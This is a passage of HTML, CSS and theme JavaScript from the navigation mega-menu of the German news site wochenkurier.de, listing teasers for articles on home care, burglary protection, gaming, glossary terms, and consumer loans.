<\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/07\/assets-task_01k0er1555fjzsgmcasvfymr28-1752841742_img_0-696x464.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/24h-betreuung-zuhause-durch-osteuropaeische-betreuungskraefte-ein-bewaehrtes-konzept-im-deutschen-pflegesystem\/\"  rel=\"bookmark\" title=\"24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem\">24h-Betreuung zuhause durch osteurop\u00e4ische Betreuungskr\u00e4fte: Ein bew\u00e4hrtes Konzept im deutschen Pflegesystem<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-07-21T05:31:00+02:00\" >21. Juli 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/05\/allef-vinicius-eqRZbl9f1lM-unsplash-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/einbruchschutz-2025-welche-rolle-spielt-der-schluesseldienst\/\"  rel=\"bookmark\" title=\"Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?\">Einbruchschutz 2025: Welche Rolle spielt der Schl\u00fcsseldienst?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-05-02T14:42:49+02:00\" >2. Mai 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2025\/04\/charles-sims-QHha7JOJYnw-unsplash-696x463.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/abschalten-mit-der-playstation-5-warum-gaming-mehr-als-nur-ein-hobby-ist\/\"  rel=\"bookmark\" title=\"Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist\">Abschalten mit der PlayStation 5: Warum Gaming mehr als nur ein Hobby ist<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-04-09T13:43:16+02:00\" >9. April 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_74));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 35;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g3fb5d5bd12d9a13771ac37bf02f1075dadd90071faa86ded19bf564cc1eb5d7780e6715c392f3aa7c123892012e4ad77c15e23c40ca34b0e6e48d8b1bcdb697e_1280-696x462.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine\/\"  rel=\"bookmark\" title=\"Was ist eine?\">Was ist eine?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T18:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4ra?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/g41e6cea46f521d01e2820e46edad002d61f70a08deabbdf5d99440ce3147559f04d05344ff7da96822f6f20c6579e00a138c33e4bc79ec3bd73125c208a6bbb9_1280-696x465.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aera\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4ra?\">Was ist eine \u00c4ra?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-27T17:00:00+02:00\" >27. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4quivalenzumformung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gff466a5d67ee7eac14e84962920bd3eeb553114867355ce941a4d4e997f03c341b280923b49b9ccade07ce8673ae4f9a_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aequivalenzumformung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4quivalenzumformung?\">Was ist eine \u00c4quivalenzumformung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T18:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/geaa77aaae3bca2d7573503f4f03bb0aedb58fd2b69e9593643e1c2bcf5538f6da59ee22cf57bf9c9b925f7a36dd4309412b31e0af1ee27a2ca5342030439c527_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-aenderungskuendigung\/\"  rel=\"bookmark\" title=\"Was ist eine \u00c4nderungsk\u00fcndigung?\">Was ist eine \u00c4nderungsk\u00fcndigung?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-26T17:00:00+02:00\" >26. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Was ist eine Bonit\u00e4t?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wochenkurier.de\/wp-content\/uploads\/2023\/08\/gf08f345f6c636ff99840b066bb59acac3ca8adc3af652c72f5d0cd46b78d6e70d8686cb307b7d6d0c84358658645e5e002509c572c4d5db7f9b1d0ed5c54fd06_1280-696x464.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/wochenkurier.de\/was-ist-eine-bonitaet\/\"  rel=\"bookmark\" title=\"Was ist eine Bonit\u00e4t?\">Was ist eine Bonit\u00e4t?<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2024-08-25T18:00:00+02:00\" >25. August 2024<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_74","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/tierarztrechnungen-und-hundehaltung-kreditoptionen-fuer-die-gesundheit-ihres-vierbeiners/"  rel="bookmark" class="td-image-wrap " title="Tierarztrechnungen und Hundehaltung: Kreditoptionen für die Gesundheit Ihres Vierbeiners" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/11/flouffy-VW2HGWgtIfw-unsplash-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/tierarztrechnungen-und-hundehaltung-kreditoptionen-fuer-die-gesundheit-ihres-vierbeiners/"  rel="bookmark" title="Tierarztrechnungen und Hundehaltung: Kreditoptionen für die Gesundheit Ihres Vierbeiners">Tierarztrechnungen und Hundehaltung: Kreditoptionen für die Gesundheit Ihres Vierbeiners</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T22:12:48+01:00" >15. November 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/so-finanzieren-sie-ihren-traumwagen-tipps-und-tricks-zur-kreditbeschaffung-fuer-autoliebhaber/"  rel="bookmark" class="td-image-wrap " title="So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung für Autoliebhaber" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2023/11/lorenzo-hamers-9njClq6GPG0-unsplash-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/so-finanzieren-sie-ihren-traumwagen-tipps-und-tricks-zur-kreditbeschaffung-fuer-autoliebhaber/"  rel="bookmark" title="So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung für Autoliebhaber">So finanzieren Sie Ihren Traumwagen: Tipps und Tricks zur Kreditbeschaffung für Autoliebhaber</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T22:08:34+01:00" >15. November 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/5000-euro-kredit/"  rel="bookmark" class="td-image-wrap " title="Wie man einen 5.000 Euro Kredit bekommt" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2022/07/5000-euro-kredit-min-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/5000-euro-kredit/"  rel="bookmark" title="Wie man einen 5.000 Euro Kredit bekommt">Wie man einen 5.000 Euro Kredit bekommt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T17:36:42+02:00" >27. Juli 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/4000-euro-kredit/"  rel="bookmark" class="td-image-wrap " title="Wie man einen 4.000 Euro Kredit bekommt" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2022/07/4000-euro-kredit-min-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/4000-euro-kredit/"  rel="bookmark" title="Wie man einen 4.000 Euro Kredit bekommt">Wie man einen 4.000 Euro Kredit bekommt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T17:16:12+02:00" >27. Juli 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/3000-euro-kredit/"  rel="bookmark" class="td-image-wrap " title="Wie man einen 3.000 Euro Kredit bekommt" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://wochenkurier.de/wp-content/uploads/2022/07/3000-euro-kredit-min-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/3000-euro-kredit/"  rel="bookmark" title="Wie man einen 3.000 Euro Kredit bekommt">Wie man einen 3.000 Euro Kredit bekommt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-27T16:38:36+02:00" >27. Juli 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2034"><a href="https://wochenkurier.de/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1905"><a href="https://wochenkurier.de/technik/"><div class="tdb-menu-item-text">Technik</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-155"><a href="https://wochenkurier.de/versicherung/"><div class="tdb-menu-item-text">Versicherung</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .tdb-mega-modules-wrap{padding:20px}.tdi_75 .block-mega-child-cats{width:100%;padding:20px;width:100%;text-align:center}.tdi_75 .block-mega-child-cats:after{border-width:0px}.tdi_75{flex-direction:column-reverse}.tdi_75 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_75 .block-mega-child-cats a{display:inline-block;margin-right:10px;margin-bottom:10px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Work Sans!important;font-size:14px!important;font-weight:600!important}.tdi_75 .block-mega-child-cats a:last-child{margin-right:0}.tdi_75 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--accent-color);background:rgba(255,255,255,0);border-color:#000000}.tdi_75:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_75.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_75 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_75 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_75 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:auto}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-module-meta-info,.tdi_75 .td-next-prev-wrap{text-align:center}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_75 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_75 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important}.tdi_75 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_75 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:22px}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_75:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_75 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_75 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{color:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_75 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_75 .td-load-more-wrap a:hover{color:var(--accent-color);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_75.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--accent-color)}.tdi_75 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_75 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_75 .td-editor-date,.tdi_75 .td-editor-date .td-post-author-name,.tdi_75 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .block-mega-child-cats{width:140px}.tdi_75 .block-mega-child-cats a{margin-right:8px;margin-bottom:8px;font-size:13px!important}.tdi_75 .block-mega-child-cats a:last-child{margin-right:0}.tdi_75 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td-module-meta-info{padding:12px 0 0 0}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_75 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-mega-modules-wrap{padding:15px}.tdi_75 .block-mega-child-cats{width:120px;padding:15px}.tdi_75 .block-mega-child-cats a{margin-right:5px;margin-bottom:5px;font-size:12px!important}.tdi_75 .block-mega-child-cats a:last-child{margin-right:0}.tdi_75 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-module-meta-info{padding:10px 0 0 0}.tdi_75 .entry-title{margin:0px;font-size:11px!important}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-module-exclusive .td-module-title a:before{font-size:10px!important;letter-spacing:0px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_75 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_75 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_75 .td-module-container:before{bottom:-0px}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
